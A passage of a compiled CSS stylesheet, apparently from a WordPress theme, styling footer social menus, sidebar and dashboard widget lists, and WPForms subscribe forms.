  .site-footer.footer-default-v9 .footer-social-menu a[href]:not(:disabled):not(.disabled):active, .site-footer.footer-default-v9 .footer-social-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer.footer-default-v9 .footer-social-menu .show > a[href].dropdown-toggle, .site-footer.footer-default-v9 .footer-social-menu a[type]:not(:disabled):not(.disabled):active, .site-footer.footer-default-v9 .footer-social-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer.footer-default-v9 .footer-social-menu .show > a[type].dropdown-toggle {
    color: #fff;
    background-color: #2d1582; }
  .site-footer.footer-default-v9 .footer-social-menu a:not(:hover) {
    color: #2d1582;
    background: rgba(45, 21, 130, 0.1); }

/* facebook air */
/* google air */
/* twitter air */
/* instagram air */
/* github air */
/* gray air */
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
.blog-sidebar .widget_meta ul,
.page-template-template-terms-conditions .list-group ul,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
.hp-listing-dashboard .hp-menu--user-account ul {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .site-footer .widget .blog-sidebar .widget_meta ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .page-template-template-terms-conditions .list-group ul .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .site-footer .widget .page-template-template-terms-conditions .list-group ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .hp-listing-dashboard .hp-menu--user-account ul .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .blog-sidebar .widget_meta ul .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .blog-sidebar .widget .widget_meta ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .page-template-template-terms-conditions .list-group ul .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .blog-sidebar .widget .page-template-template-terms-conditions .list-group ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .hp-listing-dashboard .hp-menu--user-account ul .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .blog-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .blog-sidebar .widget_meta ul,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .widget_meta ul, .blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul,
  .blog-sidebar .widget_meta ul ul,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .blog-sidebar .widget_meta ul,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .page-template-template-terms-conditions .list-group ul, .page-template-template-terms-conditions .list-group .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .page-template-template-terms-conditions .list-group ul, .page-template-template-terms-conditions .list-group .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul,
  .page-template-template-terms-conditions .list-group ul ul,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .page-template-template-terms-conditions .list-group ul, .page-template-template-terms-conditions .list-group .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul, .hp-listing-sidebar .widget .blog-sidebar .widget_meta ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .page-template-template-terms-conditions .list-group ul .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .hp-listing-sidebar .widget .page-template-template-terms-conditions .list-group ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .hp-listing-dashboard .hp-menu--user-account ul .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .hp-listing-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .hp-listing-dashboard .hp-menu--user-account ul, .hp-listing-dashboard .hp-menu--user-account .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .hp-listing-dashboard .hp-menu--user-account ul, .hp-listing-dashboard .hp-menu--user-account .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .hp-listing-dashboard .hp-menu--user-account ul, .hp-listing-dashboard .hp-menu--user-account .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul,
  .hp-listing-dashboard .hp-menu--user-account ul ul {
    margin-left: 1rem; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item, .blog-sidebar .widget_meta ul .site-footer .widget .woocommerce-widget-layered-nav-list__item, .site-footer .widget .blog-sidebar .widget_meta ul .woocommerce-widget-layered-nav-list__item, .page-template-template-terms-conditions .list-group ul .site-footer .widget .woocommerce-widget-layered-nav-list__item, .site-footer .widget .page-template-template-terms-conditions .list-group ul .woocommerce-widget-layered-nav-list__item, .hp-listing-dashboard .hp-menu--user-account ul .site-footer .widget .woocommerce-widget-layered-nav-list__item, .site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul .woocommerce-widget-layered-nav-list__item,
  .site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
  .blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
  .blog-sidebar .widget_meta ul li a,
  .hp-listing-sidebar .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
  .site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .hp-listing-dashboard .hp-menu--user-account .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
  .blog-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .hp-listing-dashboard .hp-menu--user-account .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
  .hp-listing-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .hp-listing-dashboard .hp-menu--user-account .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
  .hp-listing-dashboard .hp-menu--user-account ul li a,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
  .blog-sidebar .widget_meta ul .list-group-item,
  .page-template-template-terms-conditions .list-group ul .list-group-item,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
  .hp-listing-dashboard .hp-menu--user-account ul .list-group-item,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
  .wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
  .wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .blog-sidebar .widget_meta ul .wp-block-categories-list a,
  .wp-block-categories-list .blog-sidebar .widget_meta ul a,
  .page-template-template-terms-conditions .list-group ul .wp-block-categories-list a,
  .wp-block-categories-list .page-template-template-terms-conditions .list-group ul a,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
  .wp-block-categories-list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories-list a,
  .wp-block-categories-list .hp-listing-dashboard .hp-menu--user-account ul a,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
  .wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
  .wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .blog-sidebar .widget_meta ul .wp-block-categories__list a,
  .wp-block-categories__list .blog-sidebar .widget_meta ul a,
  .page-template-template-terms-conditions .list-group ul .wp-block-categories__list a,
  .wp-block-categories__list .page-template-template-terms-conditions .list-group ul a,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
  .wp-block-categories__list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories__list a,
  .wp-block-categories__list .hp-listing-dashboard .hp-menu--user-account ul a {
    font-size: 0.875rem; }
  
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .list-group-text,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .list-group-text,
  .blog-sidebar .widget_meta ul .active > .list-group-text,
  .page-template-template-terms-conditions .list-group ul .active > .list-group-text,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .list-group-text,
  .hp-listing-dashboard .hp-menu--user-account ul .active > .list-group-text {
    color: #fff; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a, .site-footer .widget .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary.style-v5 .footer-social-menu li a,
.blog-sidebar .widget_meta ul li a,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.hp-listing-dashboard .hp-menu--user-account ul li a {
  width: 100%;
  color: #77838f;
  text-align: inherit; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:hover,
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:hover,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:hover,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li a:hover,
  .blog-sidebar .widget_meta ul li a:hover,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:hover,
  .hp-listing-dashboard .hp-menu--user-account ul li a:hover, .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:focus,
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:focus,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:focus,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li a:focus,
  .blog-sidebar .widget_meta ul li a:focus,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:focus,
  .hp-listing-dashboard .hp-menu--user-account ul li a:focus {
    z-index: 1;
    color: #377dff;
    text-decoration: none;
    background-color: transparent; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:active,
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:active,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:active,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li a:active,
  .blog-sidebar .widget_meta ul li a:active,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:active,
  .hp-listing-dashboard .hp-menu--user-account ul li a:active {
    color: #377dff;
    background-color: transparent; }

.site-footer .widget .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget_meta ul li a,
.hp-listing-dashboard .hp-menu--user-account ul li a {
  position: relative;
  display: block;
  padding: 0.425rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #e7eaf3; }
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:first-child,
  .blog-sidebar .widget_meta ul li a:first-child,
  .hp-listing-dashboard .hp-menu--user-account ul li a:first-child {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:last-child,
  .blog-sidebar .widget_meta ul li a:last-child,
  .hp-listing-dashboard .hp-menu--user-account ul li a:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }
  .site-footer .widget .disabled.woocommerce-widget-layered-nav-list__item,
  .blog-sidebar .widget_meta ul li a.disabled,
  .hp-listing-dashboard .hp-menu--user-account ul li a.disabled, .site-footer .widget .woocommerce-widget-layered-nav-list__item:disabled,
  .blog-sidebar .widget_meta ul li a:disabled,
  .hp-listing-dashboard .hp-menu--user-account ul li a:disabled {
    color: #8c98a4;
    pointer-events: none;
    background-color: #fff; }
  .site-footer .widget .active.woocommerce-widget-layered-nav-list__item,
  .blog-sidebar .widget_meta ul li a.active,
  .hp-listing-dashboard .hp-menu--user-account ul li a.active {
    z-index: 2;
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }

/* Transparent */
/* White */
/* Borderless */
body {
  word-break: break-word; }

img {
  max-width: 100%;
  height: auto; }
  img[src$=".svg"].js-svg-injector:not(.injected-svg) {
    opacity: 0;
    transition: opacity 0.4s ease-in; }

select {
  max-width: 100%;
  -webkit-appearance: none; }

.wpforms-container {
  margin-bottom: 0 !important; }
  .wpforms-container.mb-3, .article__content--post h1.wpforms-container, .article__content--post h2.wpforms-container, .article__content--post h3.wpforms-container, .article__content--post h4.wpforms-container, .article__content--post h5.wpforms-container, .article__content--post h6.wpforms-container, .article .comment-content h1.wpforms-container, .article .comment-content h2.wpforms-container, .article .comment-content h3.wpforms-container, .article .comment-content h4.wpforms-container, .article .comment-content h5.wpforms-container, .article .comment-content h6.wpforms-container, .comment-list .wpforms-container.comment-reply-title, .site-footer .widget.widget_rss cite.wpforms-container, .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .wpforms-container.widget__title, .wpforms-container.wp-block-pullquote:not(.is-style-solid-color), .wp-block-pullquote.is-style-solid-color blockquote p.wpforms-container, .site-footer.site-footer__default.style-v3 .wpforms-container.widget:not(:last-child), .site-footer.site-footer__default.style-v5 > a.wpforms-container, .site-footer.site-footer__default.style-v16 .wpforms-container.widget:not(:last-child), .site-footer.site-footer__primary.style-v1 .wpforms-container.widget:not(:last-child), .site-footer.site-footer__primary.style-v4 .wpforms-container.widget:not(:last-child), .page-template-template-terms-conditions #content h2.wpforms-container,
  .page-template-template-terms-conditions #content h3.wpforms-container,
  .page-template-template-terms-conditions #content h4.wpforms-container {
    margin-bottom: 1rem !important; }
  .wpforms-container.mb-4, .site-footer.footer-default-v11 .textwidget p.wpforms-container, .site-footer.site-footer__default.style-v6 .wpforms-container.footer-social-menu {
    margin-bottom: 1.5rem !important; }

.wpforms-container .wpforms-field {
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

.wpforms-container .wpforms-head-container {
  width: 100%; }

.wpforms-container .wpforms-field-checkbox ul,
.wpforms-container .wpforms-field-radio ul {
  padding: 0; }

div.wpforms-container-full .wpforms-form .wpforms-field-checkbox ul li,
div.wpforms-container-full .wpforms-form .wpforms-field-radio ul li {
  padding-left: 1.5rem !important; }

.wpforms-confirmation-container {
  text-align: center; }

.subscribe-form-1.wpforms-container .wpforms-form,
.subscribe-form-2.wpforms-container .wpforms-form,
.subscribe-form-3.wpforms-container .wpforms-form,
.subscribe-form-6.wpforms-container .wpforms-form,
.subscribe-form-12.wpforms-container .wpforms-form,
.footer-subscribe-form-1.wpforms-container .wpforms-form,
.footer-subscribe-form-2.wpforms-container .wpforms-form {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end; }
  .subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-container,
  .subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-container,
  .subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-container,
  .subscribe-form-6.wpforms-container .wpforms-form .wpforms-field-container,
  .subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-container,
  .footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-container,
  .footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-container {
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container textarea,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 textarea,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container textarea,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 textarea {
  width: 100%;
  max-width: 100%;
  font-size: 1.25rem;
  line-height: 1.5;
  padding: 1.125rem 1.125rem 1.125rem 2rem !important;
  height: calc(1.5em + 2.25rem + 2px);
  border-radius: 6.1875rem; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-number input[type=text] {
  box-shadow: 0 0 35px rgba(140, 152, 164, 0.125) !important; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field:last-child.wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field:last-child.wpforms-field-text input[type=text] {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-submit-container,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-submit-container {
  position: relative;
  padding: 0 !important;
  height: 100%;
  display: flex;
  margin-left: -1px;
  background: #fff; }
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-submit-container button[type=submit],
  .subscribe-form.subscribe-form-2.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-submit-container button[type=submit] {
    font-size: 0 !important;
    padding: 1.125rem 1.5rem 1.125rem 1.125rem;
    border-top-right-radius: 6.1875rem;
    border-bottom-right-radius: 6.1875rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
    .subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-submit-container button[type=submit]:before,
    .subscribe-form.subscribe-form-2.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-submit-container button[type=submit]:before {
      content: "\f1d8";
      font-weight: 600;
      font-family: "Font Awesome 5 Free";
      font-size: 1.25rem !important;
      line-height: 1.5; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select,
